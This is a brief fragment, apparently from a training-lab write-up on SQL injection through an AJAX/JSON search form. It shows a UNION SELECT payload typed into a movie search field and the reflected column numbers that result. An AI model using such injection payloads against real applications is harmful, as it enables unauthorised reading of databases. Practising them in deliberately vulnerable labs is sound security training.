 / SQL Injection (AJAX/JSON/jQuery) /
Search for a movie: and 1=0 union select 1,2,3,4,5,6,7 -- -
Title Release Character Genre IMDb
2 3 5 4 Link